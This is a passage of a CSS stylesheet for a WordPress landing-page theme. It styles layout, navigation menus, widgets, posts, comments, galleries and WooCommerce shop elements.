a:hover {
	color:#365899;
	text-decoration:underline;
}
a:focus {
	outline:thin dotted;
}
a:hover, a:active {
	outline:0;
}
b, strong {
	font-weight:bold;
}
dfn, cite, em, i {
	font-style:italic;
}
blockquote {
	margin:0 0 20px;
	padding:20px 25px;
	border:1px dashed #dddddd;
}
blockquote > p:last-of-type {
	margin-bottom:0;
}
address {
	margin:0 0 1.5em;
}
pre {
	overflow:auto;

	max-width:100%;
	margin-bottom:1.6em;
	padding:1.6em;

	background:#eeeeee;
	font-family:"Courier 10 Pitch", Courier, monospace;
	font-size:15px;
	line-height:1.6;
}
code, kbd, tt, var {
	font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size:15px;
}
abbr, acronym {
	border-bottom:1px dotted #666666;

	cursor:help;
}
mark, ins {
	background:#fff9c0;
	text-decoration:none;
}
small {
	font-size:75%;
}
big {
	font-size:125%;
}
blockquote:before, blockquote:after, q:before, q:after {
	content:"";
}
blockquote, q {
	quotes:"" "";
}
hr {
	height:1px;
	margin-bottom:1.5em;
	border-bottom:1px solid #dddddd;

	background:none;
}
ul, ol {
	margin:0 0 1.5em 0;
}
ul {
	list-style:disc;
}
ol {
	list-style:decimal;
}
li > ul, li > ol {
	margin-bottom:0;
	margin-left:1.5em;
}
dt {
	font-weight:bold;
}
dd {
	margin:0 1.5em 1.5em;
}
img {
	max-width:100%;
	/* Adhere to container width. */
	height:auto;
	/* Make sure images are scaled correctly. */
	border-radius:2px;
}
table {
	width:100%;
	margin:0 0 1.5em;
}
th, td {
	padding:7px;

	text-align:left;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
	padding:7px 15px 7px;
	border:1px solid #dddddd;
	border-radius:3px;

	color:rgba(0, 0, 0, 0.8);
	background:#e6e6e6;
	font-size:14px;
	line-height:1.6;
}
input[type="text"], input[type="number"], input[type="tel"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {
	padding:7px 10px 7px;
	border:1px solid #dddddd;
	border-radius:3px;
}
textarea {
	width:100%;
	padding:5px 10px 5px;
}
select {
	box-sizing:border-box;
	height:32px;
	padding:0 25px 0 10px;
	border:1px solid #dddddd;
	border-radius:3px;

	background:#ffffff url("assets/images/select-arrow.png") no-repeat center right;
	font-size:14px;
	line-height:30px;

	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
}
figure {
	margin:0;
}
.search-submit {
	margin-left:10px;
}
/*--------------------------------------------------------------
3.0 Layout
--------------------------------------------------------------*/
.site-container {
	width:100%;
	margin:0 auto;
	padding:30px;
}
.container {
	max-width:960px;
	margin:0 auto;
	padding:0 30px;
}
.site-header {
	position:relative;

	max-width:960px;
	margin:0 auto;
	padding:0;

	background-position:center;
	background-size:cover;
}
.site-branding {
	position:relative;

	padding:60px 0 50px;

	background-color:#e3ecf8;
	background-position:center;
	background-size:cover;
	text-align:center;
}
.site-branding .container {
	position:relative;
}
.site-header-overlay {
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;

	width:100%;
	height:100%;

	opacity:0.8;
}
.site-title {
	margin:0;

	color:#222222;
	font-size:28px;
	font-weight:normal;
	line-height:1em;
}
.site-title a, .site-title a:visited {
	color:#222222;
	text-decoration:none;
}
.site-description {
	margin:5px 0 0;

	opacity:0.75;
	color:#333333;
	font-size:16px;
	font-weight:normal;
}
.site-header-widget-active .header-widget {
	margin-top:20px;
}
@media (min-width: 701px) {
	.site-header-widget-active.site-header-align-left .header-logo {
		float:left;

		max-width:40%;
	}
	.site-header-widget-active.site-header-align-right .header-logo {
		float:right;

		max-width:40%;
	}
	.site-header-widget-active.site-header-align-left .header-widget {
		float:right;

		max-width:60%;
		margin-top:-5px;
	}
	.site-header-widget-active.site-header-align-right .header-widget {
		float:left;

		max-width:60%;
		margin-top:-5px;
	}
}
.header-widget .widget, .header-widget .widget ul.menu, .header-widget .widget ul.menu li, .header-widget .widget ul.menu li ul {
	display:inline-block;

	margin:0;
	padding:0;
	border:0;

	list-style:none;
}
.header-widget .widget ul.menu li ul {
	display:none;
}
.header-widget .widget ul.menu li a {
	display:inline-block;

	padding:0 8px;
}
.site-header-image {
	display:block;

	width:100%;
}
.site-inner {
	max-width:960px;
	margin:0 auto;
	padding:0;

	background:#ffffff;
}
.site-inner .container {
	padding:30px 15px 15px;
}
.site-content .content-area {
	float:left;

	width:64.51612903%;
	padding:0 15px;
}
.page-sidebar-inactive .site-content .content-area {
	float:none;

	width:100%;
}
.site-content .widget-area {
	float:right;

	width:35.48387097%;
	padding:0 15px 30px;
}
.page-sidebar-inactive .site-content .widget-area {
	display:none;
	float:none;

	width:100%;
}
.site-footer-widgets {
	padding:10px 0 0;

	color:#eaeaea;
	background:#222222;
	font-size:13px;
}
.site-footer {
	font-size:13px;
	text-align:center;
}
.site-footer .container {
	padding-top:30px;
	padding-bottom:30px;

	font-size:13px;
	text-align:center;
}
.site-footer a, .site-footer a:visited {
	color:#333333;
}
.site-footer a:hover {
	color:#333333;
	text-decoration:none;
}
.page-landingpress .site-content .container, .page-landingpress .site-content .content-area, .elementor-template-full-width .site-content .container, .elementor-template-full-width .site-content .content-area {
	width:100%;
	max-width:100%;
	margin:0;
	padding:0;
}
/* Page Template : Blank Canvas */
.page-landingpress-full .site-container {
	width:100%;
	max-width:100%;
	margin:0;
	padding:0;
}
.page-landingpress-full .site-inner {
	background:none;
}
.page-landingpress-full .site-inner {
	width:100%;
	max-width:100%;
	margin:0;
	padding:0;
}
/* Page Template : Blank Canvas + Header&Footer */
.page-landingpress-full-hf .site-container, .elementor-template-full-width .site-container {
	width:100%;
	max-width:100%;
	margin:0;
	padding:0;
}
.page-landingpress-full-hf .site-inner, .elementor-template-full-width .site-inner {
	width:100%;
	max-width:100%;
	margin:0;
	padding:0;
}
.page-landingpress-full-hf .site-header, .page-landingpress-full-hf .main-navigation, .elementor-template-full-width .site-header, .elementor-template-full-width .main-navigation {
	max-width:100%;
	margin:0;
}
.page-landingpress-full-hf .site-branding .container, .elementor-template-full-width .site-branding .container {
	padding-top:30px;
	padding-bottom:20px;
}
.page-landingpress-full-hf .site-footer .container, .elementor-template-full-width .site-footer .container {
	max-width:100%;
}
.page-landingpress-full-hf .site-header .container, .page-landingpress-full-hf .main-navigation .container, .page-landingpress-full-hf .site-footer-widgets .container, .elementor-template-full-width .site-header .container, .elementor-template-full-width .main-navigation .container, .elementor-template-full-width .site-footer-widgets .container {
	max-width:960px;
}
/* Page Template : Boxed Canvas */
@media (max-width: 960px) {
	.page-landingpress-boxed .site-container {
		padding:0;
	}
}
.page-landingpress-boxed .container, .page-landingpress-boxed .site-header, .page-landingpress-boxed .site-inner, .page-landingpress-boxed .main-navigation {
	max-width:960px;
}
.page-landingpress-boxed-hf .container, .page-landingpress-boxed-hf .site-header, .page-landingpress-boxed-hf .site-inner, .page-landingpress-boxed-hf .main-navigation {
	max-width:960px;
}
/* Page Template : Slim Canvas */
@media (max-width: 700px) {
	.page-landingpress-slim .site-container {
		padding:0;
	}
}
.page-landingpress-slim .container, .page-landingpress-slim .site-header, .page-landingpress-slim .site-inner, .page-landingpress-slim .main-navigation {
	max-width:700px;
}
.page-landingpress-slim-hf .container, .page-landingpress-slim-hf .site-header, .page-landingpress-slim-hf .site-inner, .page-landingpress-slim-hf .main-navigation {
	max-width:700px;
}
/*--------------------------------------------------------------
4.0 Header Menus
--------------------------------------------------------------*/
.main-navigation {
	display:block;
	clear:both;

	z-index:99998 !important;

	max-width:960px;
	margin:0 auto;

	background:#222222;
	font-size:13px;
	letter-spacing:1px;
	text-transform:uppercase;
}
#site-navigation-sticky-wrapper:not(.is-sticky) {
	height:auto !important;
}
.admin-bar .is-sticky .main-navigation {
	top:32px !important;
}
@media screen and (max-width: 782px) {
	.admin-bar .is-sticky .main-navigation {
		top:46px !important;
	}
}
@media screen and (max-width: 600px) {
	.admin-bar .is-sticky .main-navigation {
		top:0 !important;
	}
}
.main-navigation .container {
	padding:0 15px;
}
.main-navigation ul {
	margin:0;
	padding-left:0;

	list-style:none;
}
.main-navigation li {
	float:left;

	position:relative;

	-webkit-backface-visibility:hidden; /* Prevents flickering, may be removed if experiencing problems with fixed background images in Chrome. */

	-webkit-overflow-scrolling:touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}
.main-navigation li a, .main-navigation li a:visited {
	display:block;

	position:relative;

	padding:0 15px;

	color:#999999;
	line-height:65px;
	text-decoration:none;
}
.main-navigation li a:hover {
	color:#ffffff;
}
.main-navigation ul li.menu-item-has-children > a i, .main-navigation ul li.menu-item-has-children > a svg {
	padding-left:5px;

	opacity:0.6;
}
.main-navigation ul ul {
	float:left;

	position:absolute;
	z-index:99999;
	top:65px;
	left:-999em;

	border-top:1px solid rgba(255, 255, 255, 0.1);

	background:#222222;
	box-shadow:0 3px 3px rgba(255, 255, 255, 0.2);
	text-align:left;
}
.main-navigation ul ul ul {
	top:-1px;
	left:-999em;
}
.main-navigation ul ul a {
	width:200px;

	line-height:40px;
}
.main-navigation ul ul li {
	border-bottom:1px solid rgba(255, 255, 255, 0.1);
}
.main-navigation ul ul li a {
	position:relative;

	padding:0 15px;
}
.main-navigation ul li.menu-item-has-children > a > svg {
	/* display: none; */
	position:absolute;
	top:50%;
	right:3px;

	margin-top:-6px;
}
.main-navigation ul ul li.menu-item-has-children > a > svg {
	/* display: none; */
	position:absolute;
	top:50%;
	right:15px;

	margin-top:-3px;

	transform:rotate(270deg);
}
.main-navigation ul li:hover > ul {
	left:auto;
}
.main-navigation ul ul li:hover > ul {
	left:100%;
}
.main-navigation li.header-searchform {
	float:right;

	height:65px;
	padding:17px 15px;
}
.main-navigation li.header-searchform .search-field {
	width:200px;
	height:30px;
	border:none;
}
.main-navigation li.header-minicart {
	float:right;
}
/* Small menu. */
.menu-toggle {
	display:none;
	float:left;

	border:none !important;
	border-radius:0 !important;

	-webkit-tap-highlight-color:transparent;
}
.menu-toggle:focus, .menu-toggle:active, .menu-toggle:focus:active {
	outline:none !important;
	background:none;
	box-shadow:none;
}
.menu-toggle {
	margin:0;
	padding:0 15px;
	border:none;

	color:#999999;
	background:none;
	box-shadow:none;
	text-shadow:none;
	line-height:65px;
}
.menu-toggle-text {
	float:right;

	padding:0 0 0 10px;
}
.menu-icon {
	float:left;

	padding:0 0 0 0;
}
.menu-icon svg {
	width:22px;
	height:22px;
}
.menu-bar {
	display:block;

	width:24px;
	height:3px;
	margin-bottom:5px;

	background:#999999;
}
.menu-label {
	line-height:29px;
	text-transform:uppercase;
}
.menu-overlay {
	display:none !important;

	position:fixed;
	z-index:9998;
	top:0;
	left:0;

	width:100%;
	height:100%;

	opacity:0.85;
	background:#111111;

	cursor:pointer;
}
.menu-overlay:before, .menu-overlay:after {
	position:absolute;
	top:20px;
	right:30px;

	width:2px;
	height:33px;

	background-color:#ffffff;

	content:" ";
}
.menu-overlay:before {
	transform:rotate(45deg);
}
.menu-overlay:after {
	transform:rotate(-45deg);
}
a.menu-logo {
	display:block;
	float:left;

	padding:0 15px;

	text-decoration:none;
}
a.menu-logo:hover {
	text-decoration:none;
}
a.menu-logo img {
	float:left;

	width:auto !important;
	height:40px;
	margin:12px 0 0;
}
a.menu-minicart {
	display:block;
	float:right;

	padding:0 15px;
	border:none !important;
	border-radius:0 !important;

	color:#999999;
	font-size:14px;
	line-height:65px;
	text-decoration:none;
}
a.menu-minicart:hover {
	color:#ffffff;
	text-decoration:none;
}
/*--------------------------------------------------------------
5.0 Footer Menus
--------------------------------------------------------------*/
.footer-navigation {
	padding-bottom:10px;

	line-height:2.5em;
	text-align:center;
}
.footer-navigation ul {
	display:inline-block;

	margin:0;
	padding-left:0;

	vertical-align:top;

	list-style:none;
}
.footer-navigation li {
	display:inline-block;

	position:relative;
}
.footer-navigation a {
	padding:0 10px;
}
/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	overflow:hidden;
	clip:rect(1px, 1px, 1px, 1px);

	position:absolute !important;

	width:1px;
	height:1px;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
	display:block;
	clip:auto !important;

	z-index:100000;
	/* Above WP toolbar. */
	top:5px;
	left:5px;

	width:auto;
	height:auto;
	padding:15px 23px 14px;
	border-radius:3px;

	color:#21759b;
	background-color:#f1f1f1;
	box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);
	font-size:14px;
	font-weight:bold;
	line-height:normal;
	text-decoration:none;
}
/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display:inline;
	float:left;

	margin-right:1.5em;
}
.alignright {
	display:inline;
	float:right;

	margin-left:1.5em;
}
.aligncenter {
	display:block;
	clear:both;

	margin-right:auto;
	margin-left:auto;
}
/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clearfix:before, .clearfix:after, .site-container:before, .site-container:after, .container:before, .container:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-main:before, .site-main:after, .site-footer-widgets:before, .site-footer-widgets:after, .site-footer:before, .site-footer:after {
	display:table;

	content:"";
}
.clearfix:after, .site-container:after, .container:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-main:after, .site-footer-widgets:after, .site-footer:after {
	clear:both;
}
/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.1 Sidebar Widgets
--------------------------------------------------------------*/
.widget {
	margin:0 0 30px;

	font-size:14px;
}
.widget:before, .widget:after {
	display:table;

	content:"";
}
.widget:after {
	clear:both;
}
.widget-title {
	margin:0;
	margin-bottom:9px;
	padding-bottom:9px;
	border-bottom:1px dotted #cccccc;

	font-size:14px;
	font-weight:bold;
	letter-spacing:2px;
	text-transform:uppercase;
}
/* Make sure select elements fit in widgets. */
.widget select {
	max-width:100%;
}
.widget ul {
	margin:-9px 0 0;
	padding:0;

	list-style:none;
}
.widget li {
	padding:9px 0;
	border-bottom:1px dotted #cccccc;
}
.widget ul ul {
	margin-top:9px;
	margin-bottom:-9px;
	padding-left:15px;
	border-top:1px dotted #cccccc;
}
.widget ul ul > li:last-of-type {
	border:none;
}
.widget select {
	width:100%;
	margin-top:0.5em;
	padding:5px;
}
.widget_calendar {
	padding-bottom:0;
}
.widget_calendar .widget-title {
	margin-bottom:0;
}
.widget_calendar table {
	margin-bottom:0;
}
.widget_calendar caption {
	padding-top:9px;
	padding-bottom:9px;

	text-align:center;
}
.widget_calendar thead th, .widget_calendar tbody td, .widget_calendar tfoot td {
	padding-top:6px;
	padding-bottom:6px;
	border-top:1px solid #e5e5e5;

	text-align:center;
}
.widget_calendar tbody td {
	padding-top:6px;
	padding-bottom:6px;
	border-top:1px solid #e5e5e5;

	text-align:center;
}
.widget_calendar tbody a {
	font-weight:bold;
}
.widget_calendar tfoot #prev {
	text-align:left;
}
.widget_calendar tfoot #next {
	text-align:right;
}
.widget_posts_list img {
	margin:5px 0 0;
	padding:0;
}
.widget_posts_list a {
	display:block;
}
.widget_posts_list .post-title-alt {
	margin:5px 0 0;

	font-size:14px;
}
.widget_posts_list .post-date {
	display:block;

	margin:5px 0 0;

	color:#999999;
	font-size:12px;
	line-height:20px;
	letter-spacing:1px;
	text-transform:uppercase;
}
.widget_posts_list p {
	margin:5px 0 0;

	font-size:13px;
}
/* Search widget. */
.widget_search {
	margin-top:5px;
}
.search-form {
	position:relative;
}
.search-form i, .search-form svg {
	position:absolute;
	top:50%;
	right:10px;

	margin-top:-6px;
}
.search-form .search-field {
	display:block;

	width:100%;
}
.search-form .search-submit {
	position:absolute;
	top:0;
	right:0;

	width:40px;
	height:100%;
	border:0;

	background:transparent;
	text-indent:-99999px;
}
/* Block Widgets */
.widget ol.wp-block-latest-comments {
	padding-left:0;
}
/*--------------------------------------------------------------
9.2 Footer Widgets
--------------------------------------------------------------*/
.footer-container {
	max-width:910px;
	margin:0 auto;
}
.footer-row {
	margin:0 -15px;
}
.footer-col {
	float:left;

	width:33.33333333%;
	padding:0 15px;
}
.footer-widget.widget {
	color:#999999;
}
.footer-widget.widget .widget-title {
	color:#ffffff;
}
.footer-widget.widget a, .footer-widget.widget a:visited {
	color:#999999;
}
.footer-widget.widget a:hover {
	color:#ffffff;
	text-decoration:none;
}
.footer-widget.widget .widget-title, .footer-widget.widget li, .footer-widget.widget ul ul {
	border-color:#333333;
}
#back-to-top {
	display:none;

	position:fixed;
	z-index:99999;
	right:15px;
	bottom:115px;

	width:35px;
	height:35px;
	border-radius:4px;

	opacity:0.6;
	color:#ffffff;
	background:#333333;
	font-size:16px;
	line-height:35px;
	text-align:center;

	cursor:pointer;
}
#back-to-top:hover {
	opacity:1;
}
/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.breadcrumb {
	margin-bottom:20px;

	color:#999999;
	font-size:13px;
}
.breadcrumb ul {
	margin:0;
	padding:0;

	list-style:none;
}
.breadcrumb li {
	float:left;

	padding-right:10px;
}
.breadcrumb li:after {
	content:"/";
}
.breadcrumb li:last-of-type:after {
	content:"";
}
.breadcrumb li a {
	padding-right:10px;
}
.page-header {
	margin-bottom:40px;
}
.sticky {
	display:block;
}
.entry {
	margin:0 0 30px;
}
.entry-header {
	margin:0 0 15px;
}
.entry-thumbnail {
	float:left;

	box-sizing:content-box;
	margin:0 20px 20px 0;
	padding:4px;
	border:1px solid #dddddd;
}
.entry-image {
	margin:5px auto 20px auto;
}
.entry-header .entry-image-link {
	display:block;
}
.entry-header .entry-image {
	width:100%;
}
.entry-header img.alignleft, .entry-header img.alignright {
	margin-bottom:5px;
}
.entry .entry-title {
	margin:0 0 10px;

	font-size:24px;
	font-weight:normal;
	line-height:1.2;
}
.entry .entry-title a, .entry .entry-title a:visited {
	color:#333333;
}
.page-title, .entry-page .entry-title, .entry-post .entry-title {
	margin:0 0 20px;

	font-size:32px;
	font-weight:normal;
	line-height:40px;
}
.byline, .updated:not(.published) {
	display:none;
}
.single .byline, .group-blog .byline {
	display:inline;
}
.attachment .entry-summary {
	margin-bottom:10px;
}
.entry-meta {
	margin:0 0 10px 0;
	padding:0;

	color:#999999;
	font-size:13px;
	letter-spacing:1px;
	text-transform:uppercase;
}
.entry-meta a, .entry-meta a:visited {
	color:#999999;
}
.meta-sep {
	padding:0 10px;
}
.entry-footer a, .entry-footer span {
	padding:0 15px 0 0;
}
.entry.entry-summary {
	margin:0 0 40px;
}
.entry.entry-summary .entry-header {
	margin:0;
}
.entry.entry-summary p {
	margin:0;
}
.entry.entry-summary .more-link {
	display:inline-block;

	padding-top:10px;
}
.page .entry.page .edit-link {
	display:block;
	clear:both;

	padding-top:15px;
}
.blog-section-image img {
	width:100%;
	border:1px solid #dddddd;
	border-radius:3px;
}
.blog-layout-thumb-left, .blog-layout-thumb-right, .blog-layout-thumb-medium-left, .blog-layout-thumb-medium-right {
	margin-right:-10px;
	margin-left:-10px;
}
.blog-layout-thumb-left .blog-section-image {
	float:left;

	width:29%;
	padding:0 10px;
}
.blog-layout-thumb-left .blog-section-content {
	float:right;

	width:71%;
	padding:0 10px;
}
.blog-layout-thumb-right .blog-section-image {
	float:right;

	width:29%;
	padding:0 10px;
}
.blog-layout-thumb-right .blog-section-content {
	float:left;

	width:71%;
	padding:0 10px;
}
.blog-layout-thumb-medium-left .blog-section-image {
	float:left;

	width:40%;
	padding:0 10px;
}
.blog-layout-thumb-medium-left .blog-section-content {
	float:right;

	width:60%;
	padding:0 10px;
}
.blog-layout-thumb-medium-right .blog-section-image {
	float:right;

	width:40%;
	padding:0 10px;
}
.blog-layout-thumb-medium-right .blog-section-content {
	float:left;

	width:60%;
	padding:0 10px;
}
.blog-layout-gallery-2cols:nth-of-type(odd) {
	float:left;
	clear:both;

	width:50%;
	padding-right:15px;
}
.blog-layout-gallery-2cols:nth-of-type(even) {
	float:right;

	width:50%;
	padding-left:15px;
}
.blog-layout-gallery-3cols {
	float:left;

	width:33.3333%;
}
.blog-layout-gallery-3cols:nth-child(3n+1) {
	clear:both;

	padding-right:20px;
}
.blog-layout-gallery-3cols:nth-child(3n+2) {
	padding-right:10px;
	padding-left:10px;
}
.blog-layout-gallery-3cols:nth-child(3n) {
	float:right;

	padding-left:20px;
}
.share-social {
	margin:25px 0 20px;

	font-size:12px;
	-webkit-font-smoothing:antialiased;
	line-height:28px;
}
.share-label {
	display:inline-block;

	margin:0 7px 5px 0;
	padding:0 10px;
	border-radius:2px;

	color:#333333;
	background:#dddddd;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	box-shadow:inset 0 -3px 0 rgba(0, 0, 0, 0.2);
	text-transform:uppercase;
}
.share-link {
	display:inline-block;

	margin:0 7px 5px 0;
	padding:0 10px;
	border-radius:2px;

	color:white;
	background:#444444;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	box-shadow:inset 0 -3px 0 rgba(0, 0, 0, 0.2);

	cursor:pointer;
}
.share-link:visited, .share-link:hover, .share-link:active {
	color:white;
	text-decoration:none;
}
.share-twitter {
	background:#00aced;
}
.share-twitter:hover, .share-twitter:active {
	background:#0084b4;
}
.share-facebook {
	background:#3b5997;
}
.share-facebook:hover, .share-facebook:active {
	background:#2d4372;
}
.share-whatsapp {
	background:#25d366;
}
.share-whatsapp:hover, .share-whatsapp:active {
	background:#128c7e;
}
.share-googleplus {
	background:#d64937;
}
.share-googleplus:hover, .share-googleplus:active {
	background:#b53525;
}
.share-buffer {
	background:#444444;
}
.share-buffer:hover, .share-buffer:active {
	background:#222222;
}
.share-pinterest {
	background:#bd081c;
}
.share-pinterest:hover, .share-pinterest:active {
	background:#bd081c;
}
.posts-navigation, .page-links {
	clear:both;

	margin:0 0 25px;

	font-size:13px;
	line-height:28px;
}
.posts-navigation ul, .page-links ul {
	margin:0;
	padding:0;

	list-style:none;
}
.posts-navigation li, .page-links li {
	display:inline-block;

	margin:0 10px 0 0;
	padding:0;
}
.posts-navigation li span, .posts-navigation li a, .page-links li span, .page-links li a {
	display:inline-block;

	margin:0;
	padding:0 10px;
	border:1px solid #dddddd;
	border-radius:3px;

	background:#f5f5f5;
}
.posts-navigation a:hover, .page-links a:hover {
	text-decoration:none;
}
.posts-navigation .current, .page-links .current {
	font-weight:bold;
}
.comment-navigation, .post-navigation {
	overflow:hidden;

	margin:0 0 30px;
}
.post-navigation .nav-previous, .comment-navigation .nav-previous {
	float:left;

	width:50%;
}
.post-navigation .nav-next, .comment-navigation .nav-next {
	float:right;

	width:50%;

	text-align:right;
}
.entry-gallery {
	margin:0 -5px;
	padding-bottom:20px;
}
.entry-gallery h3 {
	margin:0 0 20px;

	font-size:18px;
	font-weight:bold;
}
.entry-gallery:before, .entry-gallery:after {
	display:table;

	content:"";
}
.entry-gallery:after {
	clear:both;
}
.entry-gallery .thumbnail {
	float:left;

	width:20%;
	padding:0 5px 10px 5px;
}
.entry-gallery .thumbnail a {
	display:block;

	line-height:0;
}
.entry-gallery .thumbnail img {
	padding:3px;
	border:1px solid #dddddd;
}
.related-posts {
	padding-bottom:30px;
}
.related-posts h3 {
	margin:40px 0 0;

	font-size:22px;
	font-weight:normal;
	line-height:36px;
}
.related-posts ul {
	margin:0;
	padding:0;

	list-style:none;
}
.related-posts ul:before, .related-posts ul:after {
	display:table;

	content:"";
}
.related-posts ul:after {
	clear:both;
}
.related-posts li {
	padding-top:10px;
	padding-bottom:10px;
}
.related-posts li h4 {
	margin:0 0 5px;

	font-size:18px;
}
.related-posts li p {
	margin:0;
}
.error-404 {
	text-align:center;
}
.contact-error {
	color:red;
}
.contact-form input[type="text"], .contact-form textarea {
	display:block;

	width:100%;
}
span.contact-error {
	display:block;

	padding-top:5px;

	font-style:italic;
}
.marketing-unit {
	margin:0 0 20px;
}
.marketing-site-content-top {
	clear:both;

	max-width:930px;
	margin:0 auto 50px;
	padding:0 15px;
}
.marketing-site-content-bottom {
	clear:both;

	max-width:930px;
	margin:0 auto 50px;
	padding:0 15px;
}
.marketing-post-row {
	margin:0 0 50px;
}
.marketing-sample {
	padding:15px 20px;
	border:1px solid #dddddd;
	border-radius:2px;

	color:#999999;
	background:#f5f5f5;
	font-size:13px;
	text-align:center;
	text-transform:uppercase;
}
/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title, .archive .format-aside .entry-title {
	display:none;
}
/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comments-title, .comment-reply-title {
	margin:20px 0 10px;

	font-size:24px;
	font-weight:normal;
	line-height:36px;
}
.comment-content a {
	word-wrap:break-word;
}
.bypostauthor {
	display:block;
}
.comment-list {
	margin:0;
	padding:20px 0 10px;

	font-size:13px;

	list-style:none;
}
.comment-list .children {
	margin:0;
	padding:0 0 0 30px;
}
.comment-body {
	position:relative;

	margin:0 0 20px;
	padding:20px;
	border:1px solid #dddddd;
}
.comment-metadata {
	font-size:11px;
}
.comment-body .says {
	display:none;
}
.comment-body .avatar {
	float:right;

	width:50px;
	height:50px;
	margin:0 0 0 20px;
	border-radius:3px;

	background:#eeeeee;
}
.comment-content p {
	margin:0.5em 0;
}
#cancel-comment-reply-link {
	color:red;
	font-size:14px;
	text-transform:uppercase;
}
.comment-form label {
	color:#999999;
	font-size:14px;
}
.comment-form-comment label, .comment-form-author label, .comment-form-email label, .comment-form-url label {
	display:none;
}
#reviews .comment-form label, .woocommerce-Reviews .comment-form label {
	display:block;
}
.comment-form-comment {
	clear:both;

	margin:0;
}
.comment-form-comment textarea {
	margin:5px 0 0;
}
.comment-form-author, .comment-form-email {
	float:left;

	box-sizing:border-box;
	width:50%;
	margin:0 0 15px;
}
.comment-form-author input, .comment-form-email input, .comment-form-url input {
	display:block;

	width:100%;
	margin:5px 0 0;
}
.comment-form-email {
	padding:0 0 0 10px;
}
.comment-form .form-submit {
	clear:both;

	padding-top:10px;
}
/*--------------------------------------------------------------
11.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {
	margin-top:0;
	margin-bottom:0;
	padding:0;
	border:none;
}
/* Make sure embeds and iframes fit their containers. */
embed, iframe, object {
	max-width:100%;
}
/*--------------------------------------------------------------
11.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	max-width:100%;
	margin-bottom:1.5em;
}
.wp-caption img[class*="wp-image-"] {
	display:block;

	margin:0 auto;
}
.wp-caption-text {
	text-align:center;
}
.wp-caption .wp-caption-text {
	margin:0.8075em 0;
}
/*--------------------------------------------------------------
11.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom:1.5em;
}
.gallery-item {
	display:inline-block;

	width:100%;
	padding:0 5px 15px;

	text-align:center;
	vertical-align:top;
}
.gallery-columns-2 .gallery-item {
	max-width:50%;
}
.gallery-columns-3 .gallery-item {
	max-width:33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width:25%;
}
.gallery-columns-5 .gallery-item {
	max-width:20%;
}
.gallery-columns-6 .gallery-item {
	max-width:16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width:14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width:12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width:11.11%;
}
.gallery-caption {
	display:block;
}
/*--------------------------------------------------------------
12.0 Vendors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
13.0 Addons
--------------------------------------------------------------*/
.elementor-page div#croppicModal {
	display:none !important;
}
/*--------------------------------------------------------------
13.1 WooCommerce
--------------------------------------------------------------*/
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
	margin:0 0 20px;
}
.woocommerce .woocommerce-breadcrumb {
	margin:0 0 20px;
}
.woocommerce span.onsale {
	top:0;
	left:0;

	width:auto;
	min-width:auto;
	height:auto;
	min-height:auto;
	margin:0.5em;
	padding:8px 15px;
	border-radius:2px;

	background:#d9534f;
	font-size:12px;
	line-height:1em;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin-bottom:20px;
}
.woocommerce ul.products li.product .onsale {
	margin:0.5em;
}
.woocommerce ul.products li.product a img {
	border:1px solid #dddddd;
	border-radius:2px;
}
.woocommerce ul.products li.product h3 {
	/*line-height: 1.65em;*/
	/*height: 4em;*/
	/*overflow: hidden;*/
}
.woocommerce ul.products li.product .price del {
	display:inline;
}
.woocommerce ul.products li.product .button {
	display:block;

	margin-top:10px;
	margin-bottom:10px;

	text-align:center;
}
.woocommerce nav.woocommerce-pagination {
	margin-bottom:30px;
}
.woocommerce nav.woocommerce-pagination ul {
	border-radius:3px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	padding:10px 15px;
}
.woocommerce div.product .product_title {
	line-height:1.2;
}
.no-touchevents .woocommerce .quantity .qty {
	padding-right:0;
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
	min-width:100px;
}
.woocommerce form .form-row .select2-container {
	font-size:13px;
	line-height:2em;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
	padding:10px 6px;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background:#5cb85c;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	opacity:0.8;
	background:#5cb85c;
}
